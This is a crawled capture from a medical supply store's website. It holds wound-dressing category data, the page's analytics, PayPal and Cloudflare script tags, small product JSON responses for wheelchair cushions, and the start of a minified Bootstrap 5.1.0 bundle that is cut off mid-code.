Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-transparent-dressings.html","SortOrder":505},{"TopCategoryId":3478,"id":65,"name":"Composite Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-composite-dressings.html","SortOrder":506},{"TopCategoryId":3478,"id":64,"name":"Non-Adherent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-non-adherent-dressings.html","SortOrder":507},{"TopCategoryId":3478,"id":1281,"name":"Honey Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-honey-dressings.html","SortOrder":508},{"TopCategoryId":3478,"id":12,"name":"Hydrocolloid Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrocolloid-dressings.html","SortOrder":509},{"TopCategoryId":3478,"id":1280,"name":"Hydrofiber Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrofiber-dressings.html","SortOrder":510},{"TopCategoryId":3478,"id":68,"name":"Antimicrobial Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-antimicrobial-dressings.html","SortOrder":511},{"TopCategoryId":3478,"id":1287,"name":"Absorbent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-absorbent-dressings.html","SortOrder":512},{"TopCategoryId":3478,"id":208,"name":"Collagen Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-collagen-dressings.html","SortOrder":513},{"TopCategoryId":3478,"id":1284,"name":"Hydrocellular Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrocellular-dressings.html","SortOrder":514},{"TopCategoryId":3478,"id":11,"name":"Alginate Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-alginate-dressings.html","SortOrder":515},{"TopCategoryId":3478,"id":10,"name":"Hydrogel Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrogel-dressings.html","SortOrder":516},{"TopCategoryId":3478,"id":1286,"name":"Burn Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-burn-dressings.html","SortOrder":517},{"TopCategoryId":3478,"id":1277,"name":"Catheter\/IV Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-catheteriv-dressings.html","SortOrder":519},{"TopCategoryId":3478,"id":1327,"name":"Unna Boot Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-unna-boot-dressings.html","SortOrder":520},{"TopCategoryId":3478,"id":1282,"name":"Iodine Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-iodine-dressings.html","SortOrder":521},{"TopCategoryId":3478,"id":63,"name":"Odor Absorbent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-odor-absorbent-dressings.html","SortOrder":522}];
</script>
 
<div id="main-menu-part">
<nav id="main-menu">
<!-- The data variable is expected to be used in your existing JavaScript to populate the menu -->
</nav>
</div>


    

<script type="text/javascript" defer="defer">
    var kurl = 'https://www.healthproductsforyou.com/search';

      window.async = window.async || [];



    function addCssAsync(src) {
        var js = window.document.createElement('link');
        js.href = src;
        js.rel = 'stylesheet';
        document.getElementsByTagName("head")[0].appendChild(js);
    }

    (function jqIsReady() {
        if (typeof $ === "undefined") {
            setTimeout(jqIsReady, 10);

            return;
        }

        while (window.async.length) { // there is some syncing to be done
            var obj = window.async.shift();

            if (obj[0] == "ready") {
                $(obj[1]);
            } else if (obj[0] == "load") {
                $(window).load(obj[1]);
            }
        }

        window.async = {
            push: function (param) {
                if (param[0] == "ready") {
                    $(param[1]);
                } else if (param[0] == "load") {
                    $(window).load(param[1]);
                }
            }
        };
    })();









</script>
    <script>
 window.async.push(["ready", function () {

var jquerynewslettercheckcalenderjs = 'https://www.healthproductsforyou.com//node_modules/lightgallery/css/lightgallery-bundle.css';

        addCssAsync(jquerynewslettercheckcalenderjs);

 }]);

    </script>

				
				
				



   





    <!--Bing UET TAG Tracking Code Start-->
            <script defer="defer">
                window.async.push(["ready", function () {
                    jQuery(document).ready(function () {
                        (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: "5065414" }; o.q = w[u], w[u] = new UET(o), w[u].push("pageLoad") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, "script", "//bat.bing.com/bat.js", "uetq");
                    });
                }]);
            </script>
            <noscript>
                <img src="//bat.bing.com/action/0?ti=5065414&Ver=2" height="0" width="0" class="displaynone visibilitysty" alt="tracking code" />
            </noscript>

    <!--Bing UET TAG Tracking Code End-->


    
    <script>
        pageName = 'ProductPage';
        CommonPage = 1;
        ShoppersApproved = 1;
        // Hcaptch = '1';

    </script>

    
    
    
    <script>
        ProductPageLightjsName = "ProductImagePage";
    </script>



        <script src="../../node_modules/requirejs/require.min.js?version=2.5"></script>
        <script src="../../VirtualContent/Content/Scripts/main.js?version=2.9" async="async" defer="true"></script>

    <!-- Listrak Analytics - Javascript Framework -->

    <script type="text/javascript" defer="defer">
        window.async.push(["ready", function () {
            (function (d, tid, vid) {

                if (typeof _ltk != 'undefined') return; var js = d.createElement('script'); js.id = 'ltkSDK';

                js.src = "https://cdn.listrakbi.com/scripts/script.js?m=" + tid + "&v=" + vid;

                d.querySelector('head').appendChild(js);

            })(document, 'U6vTKJBsw62i', '1');
        }]);

    </script>


    <script src="https://www.paypal.com/sdk/js?client-id=AdgdH6ma0kpDuAvyPu70m0YIJX8Z7CnaEIXgp2pY0BNEUPXcA8E30hgltR2tWYJz9ASZCpnm8FTh9oOR&components=messages"
            data-namespace="PayPalSDK">
    </script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1b04c78df38682',t:'MTc2OTA0MjYyMg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/recentlyview.html
body_size: -3357
content:
[{"Id":2041,"PID":2041,"Name":"Hermell Coccyx Rip Stop Wheelchair Cushion","ShortDescription":"Hermell Coccyx Rip Stop Wheelchair Cushion is designed to relieves pressure while providing firm support. Includes a masonite insert which provides additional strength, rigidity and relief. Comes in Navy color.","ListPrice":0,"OurPrice":38.959999084472656,"MName":null,"ProductUrl":"/p-hermell-coccyx-rip-stop-wheelchair-cushion.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-T.png","DiscountPrice":0}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/productextra.html
body_size: -3382
content:
{"Product_Accessories":[{"Id":2702,"PID":2702,"Name":"Action Products Centurian Cushion","ShortDescription":"Ideal for long-term care facilities to assist in decubitus prevention and treatment.","ListPrice":0,"OurPrice":105.15000152587891,"MName":null,"ProductUrl":"/p-action-products-centurian-cushion.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/n/22920165421action-products-centurian-cushion-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/n/22920165421action-products-centurian-cushion-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/n/22920165421action-products-centurian-cushion-T.png","DiscountPrice":0}],"ProductArticle":[],"VideoGallery":[],"SizeChart":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js
body_size: 46214
content:
/*!
  * Bootstrap v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i="#"+i.split("#")[1]),e=i&&"#"!==i?i.trim():null}return e},e=e=>{const i=t(e);return i&&document.querySelector(i)?i:null},i=e=>{const i=t(e);return i?document.querySelector(i):null},n=t=>{t.dispatchEvent(new Event("transitionend"))},s=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),o=t=>s(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,r=(t,e,i)=>{Object.keys(i).forEach(n=>{const o=i[n],r=e[n],a=r&&s(r)?"element":null==(l=r)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(o).test(a))throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${o}".`)})},a=t=>!(!s(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),c=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c(t.parentNode):null},h=()=>{},d=t=>{t.offsetHeight},u=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},f=[],p=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=u();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(f.length||document.addEventListener("DOMContentLoaded",()=>{f.forEach(t=>t())}),f.push(e)):e()},g=t=>{"function"==typeof t&&t()},_=(t,e,i=!0)=>{if(!i)return void g(t);const s=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),s=Number.parseFloat(i);return n||s?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let o=!1;const r=({target:i})=>{i===e&&(o=!0,e.removeEventListener("transitionend",r),g(t))};e.addEventListener("transitionend",r),setTimeout(()=>{o||n(e)},s)},b=(t,e,i,n)=>{let s=t.indexOf(e);if(-1===s)return t[!i&&n?t.length-1:0];const o=t.length;return s+=i?1:-1,n&&(s=(s+o)%o),t[Math.max(0,Math.min(s,o-1))]},v=/[^.]*(?=\..*)\.|.*/,y=/\..*/,w=/::\d+$/,E={};let A=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},O=/^(mouseenter|mouseleave)/i,C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function k(t,e){return e&&`${e}::${A++}`||t.uidEvent||A++}function L(t){const e=k(t);return t.uidEvent=e,E[e]=E[e]||{},E[e]}function x(t,e,i=null){const n=Object.keys(t);for(let s=0,o=n.length;s<o;s++){const o=t[n[s]];if(o.originalHandler===e&&o.delegationSelector===i)return o}return null}function D(t,e,i){const n="string"==typeof e,s=n?i:e;let o=I(t);return C.has(o)||(o=t),[n,s,o]}function S(t,e,i,n,s){if("string"!=typeof e||!t)return;if(i||(i=n,n=null),O.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};n?n=t(n):i=t(i)}const[o,r,a]=D(e,i,n),l=L(t),c=l[a]||(l[a]={}),h=x(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=k(r,e.replace(v,"")),u=o?function(t,e,i){return function n(s){const o=t.querySelectorAll(e);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return s.delegateTarget=r,n.oneOff&&P.off(t,s.type,e,i),i.apply(r,[s]);return null}}(t,i,n):function(t,e){return function i(n){return n.delegateTarget=t,i.oneOff&&P.off(t,n.type,e),e.apply(t,[n])}}(t,i);u.delegationSelector=o?i:null,u.originalHandler=r,u.oneOff=s,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function N(t,e,i,n,s){const o=x(e[i],n,s);o&&(t.removeEventListener(i,o,Boolean(s)),delete e[i][o.uidEvent])}function I(t){return t=t.replace(y,""),T[t]||t}const P={on(t,e,i,n){S(t,e,i,n,!1)},one(t,e,i,n){S(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[s,o,r]=D(e,i,n),a=r!==e,l=L(t),c=e.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void N(t,l,r,o,s?i:null)}c&&Object.keys(l).forEach(i=>{!function(t,e,i,n){const s=e[i]||{};Object.keys(s).forEach(o=>{if(o.includes(n)){const n=s[o];N(t,e,i,n.originalHandler,n.delegationSelector)}})}(t,l,i,e.slice(1))});const h=l[r]||{};Object.keys(h).forEach(i=>{const n=i.replace(w,"");if(!a||e.includes(n)){const e=h[i];N(t,l,r,e.originalHandler,e.delegationSelector)}})},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=u(),s=I(e),o=e!==s,r=C.has(s);let a,l=!0,c=!0,h=!1,d=null;return o&&n&&(a=n.Event(e,i),n(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(s,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==i&&Object.keys(i).forEach(t=>{Object.defineProperty(d,t,{get:()=>i[t]})}),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},j=new Map;var M={set(t,e,i){j.has(t)||j.set(t,new Map);const n=j.get(t);n.has(e)||0===n.size?n.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)},get:(t,e)=>j.has(t)&&j.get(t).get(e)||null,remove(t,e){if(!j.has(t))return;const i=j.get(t);i.delete(e),0===i.size&&j.delete(t)}};class H{constructor(t){(t=o(t))&&(this._element=t,M.set(this._element,this.constructor.DATA_KEY,this))}dispose(){M.remove(this._element,this.constructor.DATA_KEY),P.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(t=>{this[t]=null})}_queueCallback(t,e,i=!0){_(t,e,i)}static getInstance(t){return M.get(o(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.1.0"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}const B=(t,e="hide")=>{const n="click.dismiss"+t.EVENT_KEY,s=t.NAME;P.on(document,n,`[data-bs-dismiss="${s}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),l(this))return;const o=i(this)||this.closest("."+s);t.getOrCreateInstance(o)[e]()}))};class R extends H{static get NAME(){return"alert"}close(){if(P.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,t)}_destroyElement(){this._element.remove(),P.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=R.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}B(R,"close"),m(R);class W extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}function z(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function q(t){return t.replace(/[A-Z]/g,t=>"-"+t.toLowerCase())}P.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',t=>{t.preventDefault();const e=t.target.closest('[data-bs-toggle="button"]');W.getOrCreateInstance(e).toggle()}),m(W);const F={setDataAttribute(t,e,i){t.setAttribute("data-bs-"+q(e),i)},removeDataAttribute(t,e){t.removeAttribute("data-bs-"+q(e))},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter(t=>t.startsWith("bs")).forEach(i=>{let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1,n.length),e[n]=z(t.dataset[i])}),e},getDataAttribute:(t,e)=>z(t.getAttribute("data-bs-"+q(e))),offset(t){const e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter(t=>t.matches(e)),parents(t,e){const i=[];let n=t.parentNode;for(;n&&n.nodeType===Node.ELEMENT_NODE&&3!==n.nodeType;)n.matches(e)&&i.push(n),n=n.parentNode;return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(t=>t+':not([tabindex^="-"])').join(", ");return this.find(e,t).filter(t=>!l(t)&&a(t))}},$={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},V={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},K="next",X="prev",Y="left",Q="right",G={ArrowLeft:Q,ArrowRight:Y};class Z extends H{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return $}static get NAME(){return"carousel"}next(){this._slide(K)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(X)}pause(t){t||(this._isPaused=!0),U.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(n(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=U.findOne(".active.carousel-item",this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void P.one(this._element,"slid.bs.carousel",()=>this.to(t));if(e===t)return this.pause(),void this.cycle();const i=t>e?K:X;this._slide(i,this._items[t])}_getConfig(t){return t={...$,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("carousel",t,V),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?Q:Y)}_addEventListeners(){this._config.keyboard&&P.on(this._element,"keydown.bs.carousel",t=>this._keydown(t)),"hover"===this._config.pause&&(P.on(this._element,"mouseenter.bs.carousel",t=>this.pause(t)),P.on(this._element,"mouseleave.bs.carousel",t=>this.cycle(t))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType?this._pointerEvent||(this.touchStartX=t.touches[0].clientX):this.touchStartX=t.clientX},e=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},i=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType||(this.touchDeltaX=t.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(t=>this.cycle(t),500+this._config.interval))};U.find(".carousel-item img",this._element).forEach(t=>{P.on(t,"dragstart.bs.carousel",t=>t.preventDefault())}),this._pointerEvent?(P.on(this._element,"pointerdown.bs.carousel",e=>t(e)),P.on(this._element,"pointerup.bs.carousel",t=>i(t)),this._element.classList.add("pointer-event")):(P.on(this._element,"touchstart.bs.carousel",e=>t(e)),P.on(this._element,"touchmove.bs.carousel",t=>e(t)),P.on(this._element,"touchend.bs.carousel",t=>i(t)))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=G[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?U.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const i=t===K;return b(this._items,e,i,this._config.wrap)}_triggerSlideEvent(t,e){const i=this._getItemIndex(t),n=this._getItemIndex(U.findOne(".active.carousel-item",this._element));return P.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:n,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=U.findOne(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");const i=U.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add("active"),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||U.findOne(".active.carousel-item",this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const i=this._directionToOrder(t),n=U.findOne(".active.carousel-item",this._element),s=this._getItemIndex(n),o=e||this._getItemByOrder(i,n),r=this._getItemIndex(o),a=Boolean(this._interval),l=i===K,c=l?"carousel-item-start":"carousel-item-end",h=l?"carousel-item-next":"carousel-item-prev",u=this._orderToDirection(i);if(o&&o.classList.contains("active"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(o,u).defaultPrevented)return;if(!n||!o)return;this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(o),this._activeElement=o;const f=()=>{P.trigger(this._element,"slid.bs.carousel",{relatedTarget:o,direction:u,from:s,to:r})};if(this._element.classList.contains("slide")){o.classList.add(h),d(o),n.classList.add(c),o.classList.add(c);const t=()=>{o.classList.remove(c,h),o.classList.add("active"),n.classList.remove("active",h,c),this._isSliding=!1,setTimeout(f,0)};this._queueCallback(t,n,!0)}else n.classList.remove("active"),o.classList.add("active"),this._isSliding=!1,f();a&&this.cycle()}_directionToOrder(t){return[Q,Y].includes(t)?p()?t===Y?X:K:t===Y?K:X:t}_orderToDirection(t){return[K,X].includes(t)?p()?t===X?Y:Q:t===X?Q:Y:t}static carouselInterface(t,e){const i=Z.getOrCreateInstance(t,e);let{_config:n}=i;"object"==typeof e&&(n={...n,...e});const s="string"==typeof e?e:n.slide;if("number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError(`No method named "${s}"`);i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}static jQueryInterface(t){return this.each((function(){Z.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=i(this);if(!e||!e.classList.contains("carousel"))return;const n={...F.getDataAttributes(e),...F.getDataAttributes(this)},s=this.getAttribute("data-bs-slide-to");s&&(n.interval=!1),Z.carouselInterface(e,n),s&&Z.getInstance(e).to(s),t.preventDefault()}}P.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Z.dataApiClickHandler),P.on(window,"load.bs.carousel.data-api",()=>{const t=U.find('[data-bs-ride="carousel"]');for(let e=0,i=t.length;e<i;e++)Z.carouselInterface(t[e],Z.getInstance(t[e]))}),m(Z);const J={toggle:!0,parent:null},tt={toggle:"boolean",parent:"(null|element)"};class et extends H{constructor(t,i){super(t),this._isTransitioning=!1,this._config=this._getConfig(i),this._triggerArray=[];const n=U.find('[data-bs-toggle="collapse"]');for(let t=0,i=n.length;t<i;t++){const i=n[t],s=e(i),o=U.find(s).filter(t=>t===this._element);null!==s&&o.length&&(this._selector=s,this._triggerArray.push(i))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return J}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t,e=[];if(this._config.parent){const t=U.find(".collapse .collapse",this._config.parent);e=U.find(".show, .collapsing",this._config.parent).filter(e=>!t.includes(e))}const i=U.findOne(this._selector);if(e.length){const n=e.find(t=>i!==t);if(t=n?et.getInstance(n):null,t&&t._isTransitioning)return}if(P.trigger(this._element,"show.bs.collapse").defaultPrevented)return;e.forEach(e=>{i!==e&&et.getOrCreateInstance(e,{toggle:!1}).hide(),t||M.set(e,"bs.collapse",null)});const n=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[n]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const s="scroll"+(n[0].toUpperCase()+n.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse","show"),this._element.style[n]="",P.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[n]=this._element[s]+"px"}hide(){if(this._isTransitioning||!this._isShown())return;if(P.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",d(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");const e=this._triggerArray.length;for(let t=0;t<e;t++){const e=this._triggerArray[t],n=i(e);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse"),P.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(t=this._element){return t.classList.contains("show")}_getConfig(t){return(t={...J,...F.getDataAttributes(this._element),...t}).toggle=Boolean(t.toggle),t.parent=o(t.parent),r("collapse",t,tt),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=U.find(".collapse .collapse",this._config.parent);U.find('[data-bs-toggle="collapse"]',this._config.parent).filter(e=>!t.includes(e)).forEach(t=>{const e=i(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))})}_addAriaAndCollapsedClass(t,e){t.length&&t.forEach(t=>{e?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",e)})}static jQueryInterface(t){return this.each((function(){const e={};"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1);const i=et.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}P.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const i=e(this);U.find(i).forEach(t=>{et.getOrCreateInstance(t,{toggle:!1}).toggle()})})),m(et);var it="top",nt="bottom",st="right",ot="left",rt=[it,nt,st,ot],at=rt.reduce((function(t,e){return t.concat([e+"-start",e+"-end"])}),[]),lt=[].concat(rt,["auto"]).reduce((function(t,e){return t.concat([e,e+"-start",e+"-end"])}),[]),ct=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function ht(t){return t?(t.nodeName||"").toLowerCase():null}function dt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var 